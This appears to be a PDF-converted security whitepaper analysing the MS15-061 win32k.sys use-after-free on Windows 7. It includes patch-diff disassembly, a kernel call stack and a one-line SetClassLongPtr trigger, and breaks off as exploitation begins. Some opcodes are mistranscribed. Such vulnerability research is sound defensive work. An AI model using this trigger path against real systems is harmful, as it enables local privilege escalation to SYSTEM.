

# Contents

| 1              |       |  |
|----------------|-------|--|
|                | 1.1   |  |
|                | 1.2   |  |
|                | 1.3   |  |
| $\overline{2}$ |       |  |
|                | 2.1   |  |
|                | 2.1.1 |  |
|                | 2.2   |  |
|                | 2.2.1 |  |
|                | 2.3   |  |
| $\mathbf{3}$   |       |  |
|                | 3.1   |  |
|                | 3.2   |  |
|                | 3.3   |  |
|                | 3.4   |  |
|                | 3.5   |  |
|                | 3.6   |  |
| $\overline{4}$ |       |  |
|                | 4.1   |  |
|                | 4.2   |  |
|                | 4.3   |  |
|                | 4.4   |  |
| 5              |       |  |
| 6              |       |  |
| 7              |       |  |



## <span id="page-2-0"></span>1 Introduction

In June 2015, Microsoft released the MS15-61 advisory, to address a number of vulnerabilities [1]. This paper aims to provide detailed analysis of one of these vulnerabilities, in the win32k.sys driver, and document the necessary details for exploiting this class of vulnerability on Microsoft Windows 7 Service Pack 1.

Originally, I was trying to reproduce the local privilege escalation vulnerability used in the Duqu 2.0 sample. After some research and patch analysis, I found that Udi Yavo has discovered some very interesting vulnerabilities which lie within the same family of the particular vulnerability (CVE-2015-2360) used in Duqu 2.0 [2]. More importantly, I accidentally triggered the same code path.

Please note that I used the 32-bit version of Microsoft Windows 7 SP1 to perform initial analysis and exploitation. However, the techniques described are also applicable to 64-bit versions of Windows. In fact, the 64-bit version of this exploit can easily be developed by following this white paper with only minor changes.

#### <span id="page-2-1"></span>1.1 Vulnerability Description

This is a use-after-free vulnerability in the win32k.sys driver. The issue arises due to the lack of window kernel class locking for the user-mode callback, and can be triggered by the xxxSetClassLong function in the win32k.sys driver. The exploitation of this issue results in elevation of privilege to 'NT AUTHORITY/SYSTEM'.

#### <span id="page-2-2"></span>1.2 Affected Operating Systems

This vulnerability affects Windows versions from XP to Windows 7 Service Pack 1 [2].

- Windows 7
- Windows Vista
- Windows XP
- Windows Server 2008 R2
- Windows Server 2008
- Windows Server 2003

#### <span id="page-2-3"></span>1.3 Credits

This vulnerability was discovered and documented by Udi Yavo of enSilo [2].

## <span id="page-2-4"></span>2 Initial Analysis

#### <span id="page-2-5"></span>2.1 Background

The nature of this vulnerability is similar to the vulnerabilities used in the campaign RussianDoll (CVE-2015-1701) and the operation Duqu 2.0 (CVE-2015-2360). The root cause of these vulnerabilities is the failure to lock the window kernel class when performing the CopyClientImage user-mode callback. In particular, the vulnerable object of this vulnerability is same as the one used in Duqu 2.0, which is the tagCLS kernel structure.



## <span id="page-3-0"></span>2.1.1 Patch Diffing

| File | <b>Version</b> | MD <sub>5</sub>                                                                    |
|------|----------------|------------------------------------------------------------------------------------|
|      |                | win32k.sys   6.1.7601.18773   ba3cb7d5c1dcf17e6fffb28db950841a                     |
|      |                | $\vert$ win32k.sys $\vert$ 6.1.7601.18869 $\vert$ bcd4c37a7043e75131111ea447210de7 |

The MS15-061 patch added the kernel class locking and unlocking system calls before and after the xxxSetClassIcon function call in the xxxSetClassCursor function, and before and after the xxxSetClassCursor function call in the xxxSetClassData function. This is illustrated in the patch diffs below.

Unpatched xxxSetClassData function:

| .text:BF83AD94                                                     | push | [ebp+arg 8]            |  |
|--------------------------------------------------------------------|------|------------------------|--|
| .text:BF83AD97                                                     | push | edi                    |  |
| .text:BF83AD98                                                     | push | esi                    |  |
| .text:BF83AD99                                                     | push | eax                    |  |
| .text:BF83AD9A                                                     | call | xxxSetClassCursor@16 ; |  |
| xxxSetClassCursor(x,x,x,x) ; xxxSetCursor leads to xxxSetClassIcon |      |                        |  |
| .text:BF83AD9F                                                     | call | SEH epilog4            |  |
| .text:BF83ADA4                                                     | retn | 10h                    |  |

Patched xxxSetClassData function, shown below in red:

| .text:BF83ADAD                                                     | lea      | eax, [ebp+var 34]                  |
|--------------------------------------------------------------------|----------|------------------------------------|
| .text:BF83ADB0                                                     | push     | eax                                |
| .text:BF83ADB1                                                     | push esi |                                    |
| .text:BF83ADB2                                                     |          | call ClassLock@8 ; ClassLock(x, x) |
| .text:BF83ADB7                                                     |          | test eax, eax                      |
| .text:BF83ADB9                                                     | iz       | loc BF83AADC                       |
| .text:BF83ADBF                                                     |          | push [ebp+arg 8]                   |
| .text:BF83ADC2                                                     | push edi |                                    |
| .text:BF83ADC3                                                     | push esi |                                    |
| .text:BF83ADC4                                                     |          | push [ebp+P]                       |
| .text:BF83ADC7                                                     |          | call xxxSetClassCursor@16 ;        |
| xxxSetClassCursor(x,x,x,x) ; xxxSetCursor leads to xxxSetClassIcon |          |                                    |
|                                                                    |          |                                    |
| .text:BF83ADCC                                                     | mov      | edi, eax                           |
| .text:BF83ADCE                                                     | lea      | eax, [ebp+var 34]                  |
| .text:BF83ADD1                                                     | push     | eax                                |
| .text:BF83ADD2                                                     | push esi |                                    |
| .text:BF83ADD3                                                     | call     | ClassUnlock@8 ; ClassUnlock(x, x)  |
| .text:BF83ADD8                                                     | mov      | eax, edi                           |
| .text:BF83ADDA                                                     | jmp      | loc BF83AAE5                       |
|                                                                    |          |                                    |
| Snipped                                                            |          |                                    |
|                                                                    |          |                                    |
| .text:BF83AAE5                                                     |          | call SEH epilog4                   |
| .text:BF83AAEA                                                     | retn     | 10h                                |

#### Unpatched xxxSetClassCursor function:

| .text:BF92BDE4    | cmp  | ebx, OFFFFFFDEh                                                                   |
|-------------------|------|-----------------------------------------------------------------------------------|
| .text:BF92BDE7    | iz   | short loc BF92BDFF                                                                |
| .text:BF92BDE9    | cmp  | ebx, OFFFFFFF2h                                                                   |
| .text:BF92BDEC    | iz   | short loc BF92BDFF                                                                |
|                   |      |                                                                                   |
| Snipped           |      |                                                                                   |
|                   |      |                                                                                   |
| .text:BF92BDFF    | push | ebx                                                                               |
| .text:BF92BE00    | push | esi                                                                               |
| .text:BF92BE01    | push | edi                                                                               |
| .text:BF92BE02    | push | [ebp+arg 0]                                                                       |
| $.$ text:BF92BE05 | call | xxxSetClassIcon@16 ;                                                              |
|                   |      | <b>xxxSetClassIcon(x,x,x,x)</b> ; xxxSetClassIcon leads to the user-mode callback |
| .text:BF92BE0A    |      |                                                                                   |
| .text:BF92BE0A    | mov  | edi, [edi]                                                                        |

#### Patched xxxSetClassCursor function, shown below in red:

| .text:BF92C3D2                                                             | cmp           | ebx, OFFFFFFDEh                        |  |
|----------------------------------------------------------------------------|---------------|----------------------------------------|--|
| .text:BF92C3D5                                                             | $iz$ and $iz$ | short loc BF92C3ED                     |  |
| .text:BF92C3D7                                                             |               | cmp ebx, OFFFFFFF2h                    |  |
| .text:BF92C3DA                                                             |               | jz short loc BF92C3ED                  |  |
|                                                                            |               |                                        |  |
| Snipped                                                                    |               |                                        |  |
|                                                                            |               |                                        |  |
| .text:BF92C3ED                                                             |               | lea eax, [ebp+var 18]                  |  |
| .text:BF92C3F0                                                             | push eax      |                                        |  |
| .text:BF92C3F1                                                             | push esi      |                                        |  |
| .text:BF92C3F2                                                             |               | call ClassLock@8 ; ClassLock(x, x)     |  |
| .text:BF92C3F7                                                             |               | test eax, eax                          |  |
| .text:BF92C3F9                                                             |               | jz short loc BF92C421                  |  |
| .text:BF92C3FB                                                             | push ebx      |                                        |  |
| .text:BF92C3FC                                                             | push edi      |                                        |  |
| .text:BF92C3FD                                                             | push esi      |                                        |  |
| .text:BF92C3FE                                                             |               | push [ebp+arg 0]                       |  |
| .text:BF92C401                                                             |               | call xxxSetClassIcon@16 ;              |  |
| xxxSetClassIcon(x,x,x,x) ; xxxSetClassIcon leads to the user-mode callback |               |                                        |  |
| text:BF92C406                                                              | lea           | eax, [ebp+var 18]                      |  |
| .text:BF92C409                                                             | push eax      |                                        |  |
| .text:BF92C40A                                                             | push esi      |                                        |  |
| .text:BF92C40B                                                             |               | call ClassUnlock@8 ; ClassUnlock(x, x) |  |
| .text:BF92C410                                                             | mov           | esi, eax                               |  |

#### <span id="page-4-0"></span>2.2 Vulnerability

Failure to properly implement ClassLock before and after the user-mode callback allows an attacker to modify a window kernel class structure, such as tagCLS, using the win32k system calls. This condition can eventually lead to modifying and freeing the targeted kernel class structure on the desktop heap, while the kernel continues to operate on the previously freed memory. This is a



 $\left(\mathbb{Z}_2\right)\mathbb{Z}_2$  )

classic use-after-free condition through user-mode callback in win32k.sys [3].

## <span id="page-5-0"></span>2.2.1 Call Chain

For the sake of reproducibility, we will use the win32k.sys driver from a Windows 7 Service Pack 1 fresh install for further analysis.

| File       | Version | MD <sub>5</sub>                                   |
|------------|---------|---------------------------------------------------|
| win32k.sys |         | 6.1.7601.17514   687464342342b933d6b7faa4a907af4c |

Setting the icon attributes using the SetClassLong user-mode API with proper parameters will trigger the vulnerable user-mode callback, as described by Udi Yavo in his analysis [2]. For example, this can be trigger through the code snippet below:

```
; trigger user-mode callback
SetClassLongPtr(hwnd, GCLP_HICON, (LONG_PTR)LoadIcon(NULL, IDI_QUESTION));
```
This behavior can also be illustrated by setting a proper breakpoint on the KeUserModeCallBack function, as illustrated through the WinDbg call stack output below:

```
kd> kb
ChildEBP RetAddr Args to Child 
9aa83ad8 96f93a7d 0001002b 00000001 00000010 nt!KeUserModeCallback
9aa83b00 9701f2f8 fea11200 fea11200 fffffff2 win32k!xxxCreateClassSmIcon+0x7f
9aa83b28 97018d80 fea144e0 00000000 ffb6a198 win32k!xxxSetClassIcon+0x8c
9aa83b4c 96f2a251 fea144e0 fea11200 fffffff2 win32k!xxxSetClassCursor+0x6c
9aa83b9c 96f2a3e4 fea144e0 fffffff2 0001002b win32k!xxxSetClassData+0x36d
9aa83bb8 96f2a390 fea144e0 fffffff2 0001002b win32k!xxxSetClassLong+0x39
9aa83c1c 82a821ea 0003026a fffffff2 0001002b win32k!NtUserSetClassLong+0x132
9aa83c1c 773270b4 0003026a fffffff2 0001002b nt!KiFastCallEntry+0x12a
0027fec0 76f96583 76f965b7 0003026a fffffff2 ntdll!KiFastSystemCallRet
0027fec4 76f965b7 0003026a fffffff2 0001002b USER32!NtUserSetClassLong+0xc
0027fefc 00ec10ce 0003026a fffffff2 0001002b USER32!SetClassLongW+0x5e
```
#### <span id="page-5-1"></span>2.3 Summary

In conclusion, the real problem can be summarized as follows:

- 1. The xxxSetClassLong function is reachable by the SetClassLong userland system call.
- 2. The execution will eventually lead to the xxxSetClassCursor function, assuming you have correct parameters for the SetClassLong system call.
- 3. When xxxSetClassIcon calls xxxCreateClassSmIcon, it will make a call to a function that can result in a user-mode callback, which can be hooked from userland.
- 4. Once code is executing in userland, the structures on the desktop heap can be changed by invoking win32k.sys system calls; this includes calls that will eventually free the tagCLS structure.
- 5. Upon returning to kernel land, the kernel thread fails to validate the previously altered

structures. This is a typical use-after-free vulnerability that will lead to arbitrary decrementation during the call to HMAUnlockObject [2] [3].

## <span id="page-6-0"></span>3 Triggering the Vulnerability

As Aaron said in his whitepaper [4], exploit development is usually achieved in series of stages. We usually classify triggering the vulnerability as stage one corruption. This is a good way to view the modern exploit development process, because it is easy to get lost with the amount of information needed to create weaponized exploits these days.

#### <span id="page-6-1"></span>3.1 tagCLS Structure

The first step in exploiting any use-after-free vulnerability is to understand what the victim object is - getting familiar with what object is being freed. In this vulnerability, the vulnerable object is the tagCLS kernel window class structure. This is a kernel class structure which can be instantiated by using the RegisterClass userland API [5], and the returned atom [6] can be used to create GUI windows using the CreateWindow or CreateWindowEx [7] userland APIs.

